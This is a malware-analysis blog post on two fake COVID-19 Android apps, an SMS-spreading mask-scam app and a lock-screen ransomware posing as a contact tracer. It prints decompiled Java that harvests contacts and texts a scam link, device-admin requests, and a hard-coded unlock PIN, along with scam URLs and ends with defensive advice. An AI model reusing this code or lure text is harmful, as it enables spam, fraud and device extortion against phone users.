COVID-19 Android Malware
Apr 22, 2020 by Alexandre Croix | 2811 views
During each crisis, some people use the fear of the population to make benefit. Unfortunately, the COVID-19 crisis is not an exception. There are a lot of different scams related to COVID-19. And a place where it is easy to perform these scams is on the Internet. Globally, the methods used are the same as before the crisis, but currently, the word, Coronavirus, COVID-19,… inspire fear. Fear lowers the level of caution for a lot of people. The possibility that a phishing campaign works is greater now than a few months ago, for example.
Android is an easy vector to perform some cyber attacks, scams, deploy adware or ransomware. In this article, we present two Android applications pretending to be a legitimate COVID-19 related tools.
CoronaSafetyMask application
This simple application tries to redirect the user to a website that is a false protection masks market.

User interface
The application opens a simple screen that explains the biggest problem during this crisis is to protect ourself. Below, a button with “Get Safety Masks”.
 The button opens an Internet browser with two different tabs : coronasafetymask.tk (not working anymore) and masksbox.com (still accessible).
The button opens an Internet browser with two different tabs : coronasafetymask.tk (not working anymore) and masksbox.com (still accessible).
coronasafetymask.tk, before its deactivation, showed a page to incite to installation of the CoronaSafetyMask application. The second website, masksbox.com looks like a classical protection masks market. The website has a clean design, but there is no information about the company.
On a user point of view, nothing else to note.
Application analysis
One useful tool for static analysis is MobSF. It decompiles an application to Java, analyzes the required permissions, detects basic flaws,…

The application required permissions are accessible in the AndroidManifest.xml file. This application requires a few permissions:
- Internet: access to the Internet. Very common
- Access_wifi_state: obtain wi-fi information (ssid, connected or not,…). Very common
- Access_network_state: obtain network information (call, 3G or 4G,…). Very common
- Send_sms: send sms without notifies the user. Not very common
- Read_contacts: obtain contacts information (phone number, name, addresses,…) Not very common
The send_sms and read_contacts permissions are clearly not necessary for this kind of application. The next step is the code analysis.
MobSF provides the Java decompiled code. It is easy to open it in your favourite IDE or in Android Studio to look inside and try to understand the application behaviour.
The code is very simple, small and easy to understand. The opening of the application executes the method onCreate. The code is:
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView((int) R.layout.activity_main);
this.button = (Button) findViewById(R.id.button);
this.button.setOnClickListener(new View.OnClickListener() {
public void onClick(View view) {
MainActivity.this.startActivity(new Intent("android.intent.action.VIEW", Uri.parse("https://masksbox.com")));
}
});
openGallery();
}
As observed in the application, this code starts an activity with an URL as argument. after a click on a button. The website https://masksbox.com, has been registered the 3th of March 2020. The contact information are protected with WhoisGuard. This tells us that this site was created when the COVID-19 arrived in order to scam victims.
The code also calls another methods openGallery().
private void openGallery() {
int i = 0;
String[] strArr = {"android.permission.READ_CONTACTS", "android.permission.SEND_SMS"};
if (EasyPermissions.hasPermissions(this, strArr)) {
this.prefs = PreferenceManager.getDefaultSharedPreferences(this);
if (this.prefs.getString("smssent", "").equals("")) {
this.lst = new ArrayList();
Cursor query = getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, (String[]) null, (String) null, (String[]) null, (String) null);
while (query.moveToNext()) {
this.lst.add(query.getString(query.getColumnIndex("data1")));
}
query.close();
if (this.lst.size() >= 100) {
while (i < 100) {
String str = this.lst.get(new Random().nextInt(this.lst.size()));
SmsManager.getDefault().sendTextMessage(str, (String) null, "Get safety from corona virus by using Face mask, click on this link download the app and order your own face mask - http://coronasafetymask.tk", (PendingIntent) null, (PendingIntent) null);
Log.d("number", str);
i++;
}
} else {
while (i < this.lst.size()) {
String str2 = this.lst.get(i);
SmsManager.getDefault().sendTextMessage(str2, (String) null, "Get safety from corona virus by using Face mask, click on this link download the app and order your own face mask - http://coronasafetymask.tk", (PendingIntent) null, (PendingIntent) null);
Log.d("number", str2);
i++;
}
}
this.prefs.edit().putString("smssent", "smssent").apply();
return;
}
return;
}
EasyPermissions.requestPermissions((Activity) this, "Please Grant A Permission For Batter Performance.", 123, strArr);
}
This method verifies if the application has the necessary permissions: READ_CONTACTS and SEND_SMS. If not, the permissions are asked from the user.
In the second part, the application goes through the user contacts list and sends an SMS to 100 random numbers in the addresses book. If the contacts list is smaller than 100 elements, the application sends a text message to all of them.
Conclusion
The application is not really elaborate. Scammers try to sell protection masks that probably will never arrive. To spread the website, the application sends a text message to 100 contacts with a link to install this malicious application.
Covid19Tracker

This second application is quite more dangerous. Covid19Tracker fakes to be a tool that advises the user when he is close to someone contaminated by the Coronavirus. The application is a ransomware that locks the device and asks a 100$ ransom in bitcoin.

User interface

The application screen contains 3 buttons. The first one pretends to perform a scan to detect infected people around you if the user granted the needed permissions. The two other buttons ask a permission to the user.

The first permission is the Administration permission. Basically, an application with this permission has full access to the device. The application can lock the device, set password, use a lock screen and even wipe the device. This permission is usually used by applications to find your mobile if it is lost. Fortunately, Android warns the user before he grants this permission.
The second button asks the user to switch the accessibility option on. The option allows the application to read the content of the screen. It is available for visually impaired people, for example. The options could allow a malicious application to read and steal bank information from a mobile banking app. One more time, Android warns the user that this is potentially dangerous.
If the permissions are granted, the application shows green checks instead of red crosses.
Click on the scan button performs…nothing! The application closes and is not visible on the menu or in the settings. But after a few moments, the following screen appears on the device:
Application analysis
Just like the previous application, the first step is to analyse the AndroidManifest.xml file.

The application requires three permissions:
- Foreground_service: run in the foreground (without a screen displayed). Not very common, but understandable for a tracker
- Receive_boot_completed:: listen the completion of device boot. Common for synchronisation
- Request_ingore_battery_optimizations: ignore battery optimizations. Not very common
 The application declares also one receiver: ActivateDeviceAdminReceiver. A receiver is a functionality that is invoked when an event is completed. In this case, the receiver reacts to DEVICE_ADMIN_ENABLED and DEVICE_ADMIN_ENABLED actions. That means the application performs a function when the user grants administration right to it.
The application declares also one receiver: ActivateDeviceAdminReceiver. A receiver is a functionality that is invoked when an event is completed. In this case, the receiver reacts to DEVICE_ADMIN_ENABLED and DEVICE_ADMIN_ENABLED actions. That means the application performs a function when the user grants administration right to it.
The permission RECEIVE_BOOT_COMPLETED and the receiver with intents DEVICE_ADMIN_ENABLE should trigger your curiosity.
Below, the code for the administration request button:
public void onDeviceAdminRequest() {
if (!Util.isEnabledAsDeviceAdministrator()) {
deviceAdministratorRequest();
} else {
Toast.makeText(getApplicationContext(), "Already Active as Device Admin", 1).show();
}
}
...
private void deviceAdministratorRequest() {
ComponentName componentName = new ComponentName(this, ActivateDeviceAdminReceiver.class);
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.action.SET_NEW_PASSWORD", componentName);
intent.putExtra("android.app.extra.DEVICE_ADMIN", componentName);
startActivityForResult(intent, 1000);
}
The application requests the administration permission if not enabled. And if the device has no password, Android asks the user to set one (mandatory by Android system).
In the code, we can find an URL bit.ly: http://bit.ly/2PSMWx1 that redirects on pastebin:
 In this pastebin, the hacker gives his bitcoin wallet address. This method has a big advantage for the scammer: he can change his wallet address if he wants. He just needs to modify his Pastebin text.
In this pastebin, the hacker gives his bitcoin wallet address. This method has a big advantage for the scammer: he can change his wallet address if he wants. He just needs to modify his Pastebin text.
A few lines later in the code, we can find this function:
private void verifyPin() {
String trim = this.secretPin.getText().toString().trim();
if (TextUtils.isEmpty(trim)) {
Toast.makeText(this, "enter decryption code", 0).show();
}
if (trim.equals("4865083501")) {
SharedPreferencesUtil.setAuthorizedUser(this, "1");
Toast.makeText(this, "Congrats. You Phone is Decrypted", 0).show();
finish();
return;
}
Toast.makeText(this, "Failed, Decryption Code is Incorrect", 0).show();
}
Luckily, the decode pin is hard-coded in the application. It is easy to find. It is possible to monitor movements on a bitcoin address, the 22th April 2020, the wallet has received only 1,30$. Either the address changed, or the scam didn’t work.
Conclusion
The application fakes to be an infected coronavirus tracker and asks for administration right on the device. Once the rights are granted, the tracker locks the device with a lock screen and asks the user a ransom of 0.11 bitcoin.
The application is very simple for a malware: no obfuscation, pin hard-coded, classes and methods name really explicit.
General conclusions
For each crisis, some malicious people try to extort money from the population. These two applications are fairly simple and have little chance of luring many people. However, you have to be careful. Some malware are far more sophisticated and dangerous!
Some general advises from a security point of view:
- Do not click too quickly on links received by mail, text messages, What’sApp,…
- Ask yourself if in a normal situation you would have installed an application or clicked on a link.
- Scammers use often money or security to attract you in their traps
- The scammers use your feelings to trick you into falling into their trap
- Do not install Android applications from another market than the official Google Play Store (do not check the option “Install from unknown sources”)
- If in doubt, ask someone for advice (friends, family,…)
This blog post is licensed under
CC BY-SA 4.0